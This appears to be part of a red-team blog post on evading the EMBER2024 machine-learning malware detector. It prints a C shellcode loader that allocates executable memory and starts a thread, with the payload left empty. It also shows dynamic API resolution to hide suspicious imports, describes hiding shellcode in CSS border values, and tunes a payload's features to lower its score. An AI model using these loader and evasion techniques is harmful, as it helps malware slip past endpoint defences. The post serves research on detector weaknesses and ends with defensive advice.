border: 2px 2px solid rgb(144, 139, 238);
border: 2px 2px solid rgb(144, 114, 132);
border: 2px 2px solid rgb(144, 159, 89);
border: 2px 2px solid rgb(144, 254, 210);
border: 2px 2px solid rgb(77, 12, 76);
border: 2px 2px solid rgb(90, 157, 178);
border: 2px 2px solid rgb(65, 154, 217);
border: 2px 2px solid rgb(82, 121, 178);
border: 2px 2px solid rgb(85, 124, 144);
border: 2px 2px solid rgb(72, 205, 191)
To unravel this, something like PCRE or c++ regex can be used. But personally, I just parse it out via the line directly by doing splits and things. However, in this blog, I am just not going to include the shellcode in the binary as I am just replicating loading this capability for a .css file on disk.
Removing just the shellcode and leaving the loader code takes us down to 0.8948 from 0.9582 which is is a 0.4 jump from the previous 0.45 -> 0.51 earlier. For reference, this is the loader code:
int go() {
    unsigned char buf[] = "";

    LPVOID lpAddress = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    if (lpAddress == NULL) {
        DEBUG_PRINT("VirtualAlloc failed\n");
        return 1;
    }

    DEBUG_PRINT("LpAddress: %p\n", lpAddress);

    memcpy(lpAddress, buf, sizeof(buf));

    HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)lpAddress, NULL, 0, NULL);

    if (hThread == NULL) {
        DEBUG_PRINT("CreateThread failed\n");
        return 1;
    }

    DEBUG_PRINT("hThread: %p\n", hThread);

    WaitForSingleObject(hThread, INFINITE);

    return 0;
}
The most obvious thing was to then remove the "malicious functions" from the file which is easily done with GetProcAddress and GetModuleHandle:
FARPROC virtualalloc_ptr = resolve_function("kernel32.dll", "VirtualAlloc");
LPVOID(WINAPI * VirtualAlloc)(LPVOID, SIZE_T, DWORD, DWORD) = (LPVOID(WINAPI*)(LPVOID, SIZE_T, DWORD, DWORD))virtualalloc_ptr;

FARPROC createthread_ptr = resolve_function("kernel32.dll", "CreateThread");
HANDLE(WINAPI * CreateThread)(LPSECURITY_ATTRIBUTES, SIZE_T, LPTHREAD_START_ROUTINE, LPVOID, DWORD, LPDWORD) = (HANDLE(WINAPI*)(LPSECURITY_ATTRIBUTES, SIZE_T, LPTHREAD_START_ROUTINE, LPVOID, DWORD, LPDWORD))createthread_ptr;

FARPROC waitforsingleobject_ptr = resolve_function("kernel32.dll", "WaitForSingleObject");
DWORD(WINAPI * WaitForSingleObject)(HANDLE, DWORD) = (DWORD(WINAPI*)(HANDLE, DWORD))waitforsingleobject_ptr;

LPVOID lpAddress = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
Where resolve_function is:
FARPROC resolve_function(const char* module_name, const char* function_name) {
    HMODULE mod_ptr = GetModuleHandleA(module_name);
    if (mod_ptr == NULL) {
        mod_ptr = LoadLibraryA(module_name);
        if (mod_ptr == NULL) {
            return NULL;
        }
    }
    return GetProcAddress(mod_ptr, function_name);
}
This brings down the prediction slightly to 0.8776. At this point, its likely still flagging because the feature set also includes strings. Interestingly, XOR’ing the strings bumps it up to a 0.9. So, at this point I felt as if I was back at the start.
Reevaluating...
As discussed earlier, I need to account for all the features the model is using to predict. At this point, I have the ability to spoof or fake imports but ultimately thats me just being lazy and not wanting to build a genuine app which uses those functions.
If I use the dim value as a sort of guide, I can move onto another component:
| Class Name | Dim Value |
|---|---|
| ImportsInfo | 1282 |
| ByteHistogram | 256 |
| ByteEntropyHistogram | 256 |
| StringExtractor | 177 |
| SectionInfo | 174 |
| ExportsInfo | 129 |
| HeaderFileInfo | 74 |
| DataDirectories | 34 |
| RichHeader | 33 |
| AuthenticodeSignature | 8 |
| GeneralFileInfo | 7 |
Feature Dimension Distribution
Following this logic, whether its correct or not, I wanted to take a look at the byte histogram. The feature code for that:
class ByteHistogram(FeatureType):
    """
    Byte histogram (count + non-normalized) over the entire binary file
    """

    name = "histogram"
    dim = 256

    def __init__(self):
        super(FeatureType, self).__init__()

    def raw_features(self, bytez, pe):
        counts = np.bincount(np.frombuffer(bytez, dtype=np.uint8), minlength=256)
        return counts.tolist()

    def process_raw_features(self, raw_obj):
        counts = np.array(raw_obj, dtype=np.float32)
        sum = counts.sum()
        normalized = counts / sum
        return normalized
The line counts = np.bincount(np.frombuffer(bytez, dtype=np.uint8), minlength=256) converts a binary file's raw bytes into a numpy.array of byte values (0-255) and counts how many times each value appears, producing an array of 256 counts. It ensures the output has 256 slots, even if some byte values are missing, to represent the frequency of each possible byte in the file.
By tackling the imports in the previous section, especially my first iteration of having ChatGPT generate junk functions, I will hit this a little bit. The general idea here, or even generally across the entire concept, is to build an actual app and add a loader along the way. For me, I opted to add some generic CLI argparsing capabilities as this is fairly common but also allows us to somewhat mess with the entry point and the code flow.

Let's take a look at a crappy little loader which simply does a VirtualAlloc and CreateThread load directly in main.

The main function:
Then loading up the sample I am building out, main looks like this:
looks like this:

Whilst I am not directly trying to implement code flow obfuscation, it seemed to have some correlation when running the prediction across this logic directly in main, vs when called as a subroutine as junk, for example.
Running the prediction back over this with no loading capability, this is a new low.

This is the part where I am not going to release the functionality for the loading mechanism completely. But, I will note that it it utilises a combination of imports and resolved imports but ultimately it uses the infamous VirtualAlloc, VirtualProtect, CreateThread, and WaitForSingleObject - none of the fancy call stack spoofing, VEH, and various Twitter POCs. Also, this has been successfully been used to operate through for multiple weeks on red team.

In fact, by copy and pasting rad9800’s ClearVeh.c into the code base, it bumps it back up. Not by much, but cramming in all the OpSec functionality will gradually bring it up. Note, none of the functions here are resolved dynamically, have any form of obfuscation, or even consider runtime costs.

Summarising
So far, I have looked at two of the eleven features of EMBER: ImportsInfo and ByteHistogram. There are a fair few more which are worth looking into, and its also useful to reference Static Data Exploration of Malware and Goodware Samples to see what malicious samples look like.
| Class Name | Dim Value |
|---|---|
| ByteEntropyHistogram | 256 |
| StringExtractor | 177 |
| SectionInfo | 174 |
| ExportsInfo | 129 |
| HeaderFileInfo | 74 |
| DataDirectories | 34 |
| RichHeader | 33 |
| AuthenticodeSignature | 8 |
| GeneralFileInfo | 7 |
But, to summarise. Imports caused a significant change in the prediction. It started at 0.9985 and came down to 0.4 to 0.6 depending on implementation. This is somewhat okay as it will sit in the realm of unsigned procdump and a signed dbgview.

Then, working in an code around the loading logic brought it down a smidge more. In my attempt, I was lazy and just added some basic argparsing and used that do some slight code flow obfuscation - this brought it to 0.35 (ish). It would be interesting to see how something like the Shellter Project responds to ML predictions due to its PE backdooring capability. Also note, code signing has a huge impact. Looking at vgc, it goes from 0.45 to 0.99 purely based on the certificate.
Conclusion
In this blog, I wanted to look at what happens behind the scenes when ML is involved with static detection. For the third time, I have spoken about EMBER and used it to figure out which components of a PE to care about when prepping a payload. By looking at the features extracted, I focused on two of them and got the prediction from 0.9 down to 0.3 in this blog, but internally at TrustedSec, this has been coming out at around 0.01793385907050369.
Remember, this is purely static detection so it does not consider any runtime behaviour. There are a million traps at runtime to consider, but this is not one of those blogs. Also, remember, this is only EMBER2024, an open sourced model. This will likely pale in comparison to internal models at reputable vendors.
<ramble>
I do want to note, however, its difficult to talk about this topic without giving bad guys all the information to break ML predictions and burn the world. So, I've tried to keep it somewhat vague but I also think its worth mentioning that if you are reading this as someone trying to protect your networks, this blog is likely more aimed towards the vendors of EDR. With that in mind, ensure you have an EDR and that its working correctly. Don't just install it and assume you're covered. Verify alerts are flowing, confirm telemetry is being stored, and test that your team actually sees and acts on detections. Deploy a competent applocker utility and try to only allow things to run that you approve of. Start in audit mode to understand what's normal in your environment, then move toward enforcement as you gain confidence.
Beyond those two basics, remember that endpoint defense should be layered. Keep your endpoints and servers patched on a predictable schedule, review EDR logs centrally instead of letting them sit on the host, and set sensible retention so you can actually investigate an incident when it happens. Don't overlook simple wins like disabling unused services, restricting administrative access, or implementing additional endpoint controls like ASR rules or behavioral detection.
Finally, treat your EDR and endpoint security stack as something that requires care and feeding. Detection rules drift out of alignment over time, staff change roles, and attackers adapt. Schedule time to revisit EDR rules, run small tabletop tests with your team, and verify your assumptions about what your EDR is actually catching. Even small, regular check-ups can make the difference between catching something early and only realizing after the damage is done.
</ramble>
And a final caveat, I do not hold a doctorate in any of this so take my experiments with a grain of salt. I'm extremely certain that someone well trained in this type of work will find many mistakes and misinformation here, but it is what it is.
